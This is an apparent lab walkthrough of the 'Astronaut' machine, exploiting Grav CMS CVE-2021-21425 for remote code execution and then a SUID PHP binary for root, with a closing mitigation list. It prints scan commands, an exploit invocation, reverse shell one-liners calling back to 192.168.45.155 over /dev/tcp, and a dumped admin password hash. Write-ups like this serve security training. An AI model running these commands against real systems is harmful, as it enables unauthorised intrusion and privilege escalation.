Astronaut
Introduction
In this walkthrough, I will demonstrate how to exploit an unauthenticated arbitrary YAML write/update vulnerability in Grav CMS, which results in remote code execution (RCE) and provides an initial foothold on the target system. To escalate privileges, we identify and exploit a misconfigured PHP binary with the SUID bit set, allowing us to execute commands with elevated privileges. Let’s start ..
Nmap
TCP
Run a quick Nmap TCP scan:
1

sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1

sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Web
Port 80
- Version - Apache httpd 2.4.41
1
searchsploit apache 2.4.41
No result.
1


gobuster dir -u http://$IP/grav-admin -w /usr/share/wordlists/dirb/common.txt -t 42
Exploitation
I have seen one vulnerability from unauthenticated standpoint which has CVE-2021-21425.

I tried running the one from exploitdb but for some reason it keeps failing, so I searched for github scripts and found one here I first run it with id:
1
python3 exploit.py -c id -t http://$IP/grav-admin

It seems it worked let’s try with reverse shell.

It failed with:
1
bash -c 'bash -i >& /dev/tcp/192.168.45.155/80 0>&1’
1
python3 exploit.py -c '0<&196;exec 196<>/dev/tcp/192.168.45.155/80; sh <&196 >&196 2>&196' -t http://$IP/grav-admin
So we got a shell:

We don’t have access to local.txt as it lies under home directory of the user alex.
Lateral Movement

Under /html/grav-admin/user/accounts we can see admin.yaml file where we can find admin user hash.
This hash is very hard to crack I will wait for 4-5 minutes.
1

hashcat -m 3200 admin.hash /usr/share/wordlists/rockyou.txt --force
No result.
Credentials
1
admin : $2y$10$dlTNg17RfN4pkRctRm1m2u8cfTHHz7Im.m61AYB9UtLGL2PhlJwe.
Privilege Escalation


Searching for SUID binaries I found one unusual:
1
find / -perm -u=s -type f 2>/dev/null
Now our effective User ID is root.
Mitigation
- Grav CMS Hardening:
- Regularly update Grav CMS and its plugins to the latest secure versions.
- Restrict write permissions on configuration and YAML files to only trusted users and processes.
- Use web application firewalls (WAFs) to detect and block malicious payloads targeting configuration files.
- Input Validation & Authentication:
- Ensure that only authenticated and authorized users can make updates to YAML or other critical configuration files.
- Implement strict validation and sanitization of input fields to prevent unauthorized changes and injections.
- SUID Binary Control:
- Avoid setting the SUID bit on binaries that do not explicitly require it, especially interpreters like PHP.
- Regularly audit the file system for unexpected SUID binaries using tools like
find / -perm -4000. - Apply the principle of least privilege and remove unnecessary packages or binaries from production systems.
- User Privilege Management:
- Segment user privileges tightly and avoid granting unnecessary root access.
- Use tools like
sudowith logging and restrictions, rather than relying on SUID binaries for privilege escalation.